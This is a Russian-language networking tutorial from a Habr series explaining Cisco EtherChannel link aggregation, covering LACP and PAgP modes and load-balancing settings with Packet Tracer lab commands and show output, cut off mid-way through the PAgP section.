| 100 | -4.20326 -0.06970 -0.05433 -0.04191 -0.01110 -0.00353 0.02933 0.05837 0.06381 0.08264 |
| 1000 | -0.01198 -0.01090 -0.00719 0.01424 0.01454 0.01905 0.03147 0.03237 0.05578 0.89456 |
| 10000 | -0.45039 -0.06332 -0.02954 -0.02589 -0.01358 -0.01100 0.00229 0.01811 0.02675 0.05882 | | https://habr.com/ru/post/228575/ | null | ru | null |
# Основы компьютерных сетей. Тема №8. Протокол агрегирования каналов: Etherchannel

И снова всем привет! После небольшого перерыва, продолжаем грызть гранит сетевой науки. В данной статье речь пойдет о протоколе Etherchannel. В рамках данной темы поговорим о том, что такое агрегирование, отказоустойчивость, балансировка нагрузки. Темы важные и интересные. Желаю приятного прочтения.
**Содержание**
1) [Основные сетевые термины, сетевая модель OSI и стек протоколов TCP/IP.](https://habrahabr.ru/post/307252/)
2) [Протоколы верхнего уровня.](https://habrahabr.ru/post/307714/)
3) [Протоколы нижних уровней (транспортного, сетевого и канального).](https://habrahabr.ru/post/308636/)
4) [Сетевые устройства и виды применяемых кабелей.](https://habrahabr.ru/post/312340/)
5) [Понятие IP адресации, масок подсетей и их расчет.](https://habrahabr.ru/post/314484/)
6) [Понятие VLAN, Trunk и протоколы VTP и DTP.](https://habrahabr.ru/post/319080/)
7) [Протокол связующего дерева: STP.](https://habrahabr.ru/post/321132/)
8) Протокол агрегирования каналов: Etherchannel.
9) [Маршрутизация: статическая и динамическая на примере RIP, OSPF и EIGRP.](https://habr.com/ru/post/335090/)
P.S. Возможно, со временем список дополнится.
Итак, начнем с простого.
Etherchannel — это технология, позволяющая объединять (агрегировать) несколько физических проводов (каналов, портов) в единый логический интерфейс. Как правило, это используется для повышения отказоустойчивости и увеличения пропускной способности канала. Обычно, для соединения критически важных узлов (коммутатор-коммутатор, коммутатор-сервер и др.). Само слово Etherchannel введено компанией Cisco и все, что связано с агрегированием, она включает в него. Другие вендоры агрегирование называют по-разному. Huawei называет это Link Aggregation, D-Link называет LAG и так далее. Но суть от этого не меняется.
Разберем работу агрегирования подробнее.

Есть 2 коммутатора, соединенных между собой одним проводом. К обоим коммутаторам подключаются сети отделов, групп (не важен размер). Главное, что за коммутаторами сидят некоторое количество пользователей. Эти пользователи активно работают и обмениваются данными между собой. Соответственно им ни в коем случае нельзя оставаться без связи. Встает 2 вопроса:
1. Если линк между коммутаторами откажет, будет потеряна связь. Работа встанет, а администратор в страхе побежит разбираться в чем дело.
2. Второй вопрос не настолько критичен, но с заделом на будущее. Компания растет, появляются новые сотрудники, трафика становится больше, а каналы все те же. Нужно как-то увеличивать пропускную способность.
Первое, что приходит в голову — это докинуть еще несколько проводов между коммутаторами. Но этот поход в корне не верен. Добавление избыточных линков приведет к появлению петель в сети, о чем уже говорилось в предыдущей статье. Можно возразить, что у нас есть замечательное семейство протоколов STP и они все решат. Но это тоже не совсем верно. Показываю на примере того же Packet Tracer.

Как видим, из 2-х каналов, активен только один. Второй будет ждать, пока откажет активный. То есть мы добьемся некой отказоустойчивости, но не решим вопрос с увеличением пропускной способности. Да и второй канал будет просто так простаивать. Правилом хорошего тона является такой подход, чтобы элементы сети не простаивали. Оптимальным решением будет создать из нескольких физических интерфейсов один большой логический и по нему гонять трафик. И на помощь приходит Etherchannel. В ОС Cisco 3 вида агрегирования:
1. 1) LACP или Link Aggregation Control Protocol — это открытый стандарт IEEE.
2. 2) PAgP или Port Aggregation Protocol — проприетарный протокол Cisco.
3. Ручное агрегирование.
Все 3 вида агрегирования будут выполнены только в следующих случаях:
* Одинаковый Duplex
* Одинаковая скорость интерфейсов
* Одинаковые разрешенные VLAN-ы и Native VLAN
* Одинаковый режим интерфейсов (access, trunk)
То есть порты должны быть идентичны друг другу.
Теперь об их отличии. Первые 2 позволяют динамически согласоваться и в случае отказа какого-то из линков уведомить об этом.
Ручное агрегирование делается на страх и риск администратора. Коммутаторы не будут ничего согласовывать и будут полагаться на то, что администратор все предусмотрел. Несмотря на это, многие вендоры рекомендуют использовать именно ручное агрегирование, так как в любом случае для правильной работы должны быть соблюдены правила, описанные выше, а коммутаторам не придется генерировать служебные сообщения для согласования LACP или PAgP.
Начну с протокола LACP. Чтобы он заработал, его нужно перевести в режим **active** или **passive**. Отличие режимов в том, что режим **active** сразу включает протокол LACP, а режим **passive** включит LACP, если обнаружит LACP-сообщение от соседа. Соответственно, чтобы заработало агрегирование с LACP, нужно чтобы оба были в режиме **active**, либо один в **active**, а другой в **passive**. Составлю табличку.
| Режим | Active | Passive |
| --- | --- | --- |
| **Active** | Да | Да |
| **Passive** | Да | Нет |
Теперь перейдем к лабораторке и закрепим в практической части.
Есть 2 коммутатора, соединенные 2 проводами. Как видим, один линк активный (горит зеленым), а второй резервный (горит оранжевым) из-за срабатывания протокола STP. Это хорошо, протокол отрабатывает. Но мы хотим оба линка объединить воедино. Тогда протокол STP будет считать, что это один провод и перестанет блокировать.
Заходим на коммутаторы и агрегируем порты.
```
SW1(config)#interface fastEthernet 0/1 - заходим на интерфейс
SW1(config-if)#shutdown - выключаем его (чтобы не было проблем с тем, что STP вдруг его заблокирует)
%LINK-5-CHANGED: Interface FastEthernet0/1, changed state to administratively down
%LINEPROTO-5-UPDOWN: Line protocol on Interface FastEthernet0/1, changed state to down
SW1(config-if)#channel-group 1 mode active - создаем интерфейс port-channel 1 (это и будет виртуальный интерфейс агрегированного канала) и переводим его в режим active.
Creating a port-channel interface Port-channel 1 - появляется служебное сообщение о его создании.
SW1(config-if)#no shutdown - включаем интерфейс.
%LINK-5-CHANGED: Interface FastEthernet0/1, changed state to up
%LINEPROTO-5-UPDOWN: Line protocol on Interface FastEthernet0/1, changed state to up
%LINK-5-CHANGED: Interface Port-channel 1, changed state to up
%LINEPROTO-5-UPDOWN: Line protocol on Interface Port-channel 1, changed state to up
SW1(config)#interface fastEthernet 0/2 - заходим на второй интерфейс
SW1(config-if)#shutdown - выключаем.
%LINK-5-CHANGED: Interface FastEthernet0/2, changed state to administratively down
%LINEPROTO-5-UPDOWN: Line protocol on Interface FastEthernet0/2, changed state to down
SW1(config-if)#channel-group 1 mode active - определяем в port-channel 1
SW1(config-if)#no shutdown - включаем.
%LINK-5-CHANGED: Interface FastEthernet0/2, changed state to up
%LINEPROTO-5-UPDOWN: Line protocol on Interface FastEthernet0/2, changed state to up
```
На этом настройка на первом коммутаторе закончена. Для достоверности можно набрать команду show etherchannel port-channel:
```
SW1#show etherchannel port-channel
Channel-group listing:
----------------------
Group: 1
----------
Port-channels in the group:
---------------------------
Port-channel: Po1 (Primary Aggregator)
------------
Age of the Port-channel = 00d:00h:08m:44s
Logical slot/port = 2/1 Number of ports = 2
GC = 0x00000000 HotStandBy port = null
Port state = Port-channel
Protocol = LACP
Port Security = Disabled
Ports in the Port-channel:
Index Load Port EC state No of bits
------+------+------+------------------+-----------
0 00 Fa0/1 Active 0
0 00 Fa0/2 Active 0
Time since last port bundled: 00d:00h:08m:43s Fa0/2
```
Видим, что есть такой port-channel и в нем присутствуют оба интерфейса.
Переходим ко второму устройству.
```
SW2(config)#interface range fastEthernet 0/1-2 - переходим к настройке сразу нескольких интерфейсов.
SW2(config-if-range)#shutdown - выключаем их.
%LINK-5-CHANGED: Interface FastEthernet0/1, changed state to administratively down
%LINEPROTO-5-UPDOWN: Line protocol on Interface FastEthernet0/1, changed state to down
%LINK-5-CHANGED: Interface FastEthernet0/2, changed state to administratively down
%LINEPROTO-5-UPDOWN: Line protocol on Interface FastEthernet0/2, changed state to down
SW2(config-if-range)#channel-group 1 mode passive - создаем port-channel и переводим в режим passive (включится, когда получит LACP-сообщение).
Creating a port-channel interface Port-channel 1 - интерфейс создан.
SW2(config-if-range)#no shutdown - обратно включаем.
%LINK-5-CHANGED: Interface FastEthernet0/1, changed state to up
%LINEPROTO-5-UPDOWN: Line protocol on Interface FastEthernet0/1, changed state to up
%LINK-5-CHANGED: Interface Port-channel 1, changed state to up
%LINEPROTO-5-UPDOWN: Line protocol on Interface Port-channel 1, changed state to up
%LINK-5-CHANGED: Interface FastEthernet0/2, changed state to up
%LINEPROTO-5-UPDOWN: Line protocol on Interface FastEthernet0/2, changed state to up
```
После этого канал согласуется. Посмотреть на это можно командой show etherchannel summary:
```
SW1#show etherchannel summary
Flags: D - down P - in port-channel
I - stand-alone s - suspended
H - Hot-standby (LACP only)
R - Layer3 S - Layer2
U - in use f - failed to allocate aggregator
u - unsuitable for bundling
w - waiting to be aggregated
d - default port
Number of channel-groups in use: 1
Number of aggregators: 1
Group Port-channel Protocol Ports
------+-------------+-----------+----------------------------------------------
1 Po1(SU) LACP Fa0/1(P) Fa0/2(P)
```
Здесь видно группу port-channel, используемый протокол, интерфейсы и их состояние. В данном случае параметр SU говорит о том, что выполнено агрегирование второго уровня и то, что этот интерфейс используется. А параметр P указывает, что интерфейсы в состоянии port-channel.

Все линки зеленые и активные. STP на них не срабатывает.
Сразу предупрежу, что в packet tracer есть глюк. Суть в том, что интерфейсы после настройки могут уйти в stand-alone (параметр I) и никак не захотят из него выходить. На момент написания статьи у меня случился этот глюк и решилось пересозданием лабы.
Теперь немного углубимся в работу LACP. Включаем режим симуляции и выбираем только фильтр LACP, чтобы остальные не отвлекали.

Видим, что SW1 отправляет соседу LACP-сообщение. Смотрим на поле Ethernet. В Source он записывает свой MAC-адрес, а в Destination мультикастовый адрес 0180.C200.0002. Этот адрес слушает протокол LACP. Ну и выше идет «длинная портянка» от LACP. Я не буду останавливаться на каждом поле, а только отмечу те, которые, на мой взгляд, важны. Но перед этим пару слов. Вот это сообщение используется устройствами для многих целей. Это синхронизация, сбор, агрегация, проверка активности и так далее. То есть у него несколько функций. И вот перед тем, как это все начинает работать, они выбирают себе виртуальный MAC-адрес. Обычно это наименьший из имеющихся.

И вот эти адреса они будут записывать в поля LACP.

С ходу это может не сразу лезет в голову. С картинками думаю полегче ляжет. В CPT немного кривовато показан формат LACP, поэтому приведу скрин реального дампа.

Выделенная строчка показывает для какой именно цели было послано данное сообщение. Вот суть его работы. Теперь это единый логический интерфейс port-channel. Можно зайти на него и убедиться:
```
SW1(config)#interface port-channel 1
SW1(config-if)#?
arp Set arp type (arpa, probe, snap) or timeout
bandwidth Set bandwidth informational parameter
cdp Global CDP configuration subcommands
delay Specify interface throughput delay
description Interface specific description
duplex Configure duplex operation.
exit Exit from interface configuration mode
hold-queue Set hold queue depth
no Negate a command or set its defaults
service-policy Configure QoS Service Policy
shutdown Shutdown the selected interface
spanning-tree Spanning Tree Subsystem
speed Configure speed operation.
storm-control storm configuration
switchport Set switching mode characteristics
tx-ring-limit Configure PA level transmit ring limit
```
И все действия, производимые на данном интерфейсе автоматически будут приводить к изменениям на физических портах. Вот пример:
```
SW1(config-if)#switchport mode trunk
%LINEPROTO-5-UPDOWN: Line protocol on Interface Port-channel 1, changed state to down
%LINEPROTO-5-UPDOWN: Line protocol on Interface Port-channel 1, changed state to up
%LINEPROTO-5-UPDOWN: Line protocol on Interface FastEthernet0/1, changed state to down
%LINEPROTO-5-UPDOWN: Line protocol on Interface FastEthernet0/1, changed state to up
%LINEPROTO-5-UPDOWN: Line protocol on Interface FastEthernet0/2, changed state to down
%LINEPROTO-5-UPDOWN: Line protocol on Interface FastEthernet0/2, changed state to up
```
Стоило перевести port-channel в режим trunk и он автоматически потянул за собой физические интерфейсы. Набираем **show running-config**:
```
SW1#show running-config
Building configuration...
Current configuration : 1254 bytes
!
version 12.2
no service timestamps log datetime msec
no service timestamps debug datetime msec
no service password-encryption
!
hostname SW1
!
!
!
!
!
spanning-tree mode pvst
!
interface FastEthernet0/1
channel-group 1 mode active
switchport mode trunk
!
interface FastEthernet0/2
channel-group 1 mode active
switchport mode trunk
!
***************************************
interface Port-channel 1
switchport mode trunk
!
```
И действительно это так.
Теперь расскажу про такую технологию, которая заслуживает отдельного внимания, как Load-Balance или на русском «балансировка». При создании агрегированного канала надо не забывать, что внутри него физические интерфейсы и пропускают трафик именно они. Бывают случаи, что вроде канал агрегирован, все работает, но наблюдается ситуация, что весь трафик идет по одному интерфейсу, а остальные простаивают. Как это происходит объясню на обычном примере. Посмотрим, как работает Load-Balance в текущей лабораторной работе.
```
SW1#show etherchannel load-balance
EtherChannel Load-Balancing Operational State (src-mac):
Non-IP: Source MAC address
IPv4: Source MAC address
IPv6: Source MAC address
```
На данный момент он выполняет балансировку исходя из значения MAC-адреса. По умолчанию балансировка так и выполняется. То есть 1-ый MAC-адрес она пропустит через первый линк, 2-ой MAC-адрес через второй линк, 3-ий MAC-адрес снова через первый линк и так будет чередоваться. Но такой подход не всегда верен. Объясняю почему.

Вот есть некая условная сеть. К SW1 подключены 2 компьютера. Далее этот коммутатор соединяется с SW2 агрегированным каналом. А к SW2 поключается маршрутизатор. По умолчанию Load-Balance настроен на src-mac. И вот что будет происходить. Кадры с MAC-адресом 111 будут передаваться по первому линку, а с MAC-адресом 222 по второму линку. Здесь верно. Переходим к SW2. К нему подключен всего один маршрутизатор с MAC-адресом 333. И все кадры от маршрутизатора будут отправляться на SW1 по первому линку. Соответственно второй будет всегда простаивать. Поэтому логичнее здесь настроить балансировку не по Source MAC-адресу, а по Destination MAC-адресу. Тогда, к примеру, все, что отправляется 1-ому компьютеру, будет отправляться по первому линку, а второму по второму линку.
Это очень простой пример, но он отражает суть этой технологии. Меняется он следующим образом:
```
SW1(config)#port-channel load-balance ?
dst-ip Dst IP Addr
dst-mac Dst Mac Addr
src-dst-ip Src XOR Dst IP Addr
src-dst-mac Src XOR Dst Mac Addr
src-ip Src IP Addr
src-mac Src Mac Addr
```
Здесь думаю понятно. Замечу, что это пример балансировки не только для LACP, но и для остальных методов.
Заканчиваю разговор про LACP. Напоследок скажу только, что данный протокол применяется чаще всего, в силу его открытости и может быть использован на большинстве вендоров.
Тем, кому этого показалось мало, могут добить LACP [здесь](http://www.ieee802.org/3/hssg/public/apr07/frazier_01_0407.pdf), [здесь](http://www.ieee802.org/3/ad/public/mar99/seaman_1_0399.pdf) и [здесь](https://www.ieee.org/searchresults/index.html?cx=006539740418318249752%3Af2h38l7gvis&cof=FORID%3A11&qp=&ie=UTF-8&oe=UTF-8&q=802.3ad). И вдобавок [ссылка](https://drive.google.com/file/d/0BzKZChrEeV7zQmk4eU1SZ1U2LVU/view?usp=sharing&resourcekey=0-GDtCRPEjg3rNTlBWnFsgUw) на данную лабораторку.
Теперь про коллегу PAgP. Как говорилось выше — это чисто «цисковский» протокол. Его применяют реже (так как сетей, построенных исключительно на оборудовании Cisco меньше, чем гетерогенных). Работает и настраивается он аналогично LACP, но Cisco требует его знать и переходим к рассмотрению.
У PAgP тоже 2 режима:
1. Desirable — включает PAgP.
2. Auto — включиться, если придет PAgP сообщение.
| Режим | Desirable | Auto |
| --- | --- | --- |
| **Desirable** | Да | Да |
| **Auto** | Да | Нет |
Собираем аналогичную лабораторку.
И переходим к SW1:
```
SW1(config)#interface range fastEthernet 0/1-2 - выбираем диапазон интерфейсов.
SW1(config)#shutdown - выключаем.
%LINK-5-CHANGED: Interface FastEthernet0/1, changed state to administratively down
%LINEPROTO-5-UPDOWN: Line protocol on Interface FastEthernet0/1, changed state to down
%LINK-5-CHANGED: Interface FastEthernet0/2, changed state to administratively down
%LINEPROTO-5-UPDOWN: Line protocol on Interface FastEthernet0/2, changed state to down
SW1(config-if-range)#channel-group 1 mode desirable - создаем port-channel и переключаем его в режим desirable (то есть включить).
Creating a port-channel interface Port-channel 1
```
Теперь переходим к настройке SW2 (не забываем, что на SW1 интерфейсы выключены и следует после к ним вернуться):
```
SW2(config)#interface range fastEthernet 0/1-2 - выбираем диапазон интерфейсов.
SW2(config-if-range)#channel-group 1 mode auto - создаем port-channel и переводим в auto (включиться, если получит PAgP-сообщение).
Creating a port-channel interface Port-channel 1
```
Возвращаемся к SW1 и включаем интерфейсы:
```
SW1(config)#interface range fastEthernet 0/1-2
SW1(config-if-range)#no shutdown
%LINK-5-CHANGED: Interface FastEthernet0/1, changed state to up
%LINEPROTO-5-UPDOWN: Line protocol on Interface FastEthernet0/1, changed state to up
%LINK-5-CHANGED: Interface Port-channel 1, changed state to up
%LINEPROTO-5-UPDOWN: Line protocol on Interface Port-channel 1, changed state to up
%LINK-5-CHANGED: Interface FastEthernet0/2, changed state to up
%LINEPROTO-5-UPDOWN: Line protocol on Interface FastEthernet0/2, changed state to up
Вроде как все поднялось. Проверим. SW1:
SW1#show etherchannel summary
Flags: D - down P - in port-channel
I - stand-alone s - suspended
H - Hot-standby (LACP only)
R - Layer3 S - Layer2
U - in use f - failed to allocate aggregator
u - unsuitable for bundling
w - waiting to be aggregated
d - default port
Number of channel-groups in use: 1
Number of aggregators: 1
Group Port-channel Protocol Ports
------+-------------+-----------+----------------------------------------------
1 Po1(SU) PAgP Fa0/1(P) Fa0/2(P)
```
SW2:
```
SW2#show etherchannel summary
Flags: D - down P - in port-channel
I - stand-alone s - suspended
H - Hot-standby (LACP only)
R - Layer3 S - Layer2
U - in use f - failed to allocate aggregator
u - unsuitable for bundling
w - waiting to be aggregated
d - default port
Number of channel-groups in use: 1
Number of aggregators: 1
Group Port-channel Protocol Ports
------+-------------+-----------+----------------------------------------------
1 Po1(SU) PAgP Fa0/1(P) Fa0/2(P)
```
Теперь переходим в симуляцию и настраиваемся на фильтр PAgP. Видим, вылетевшее сообщение от SW2. Смотрим.
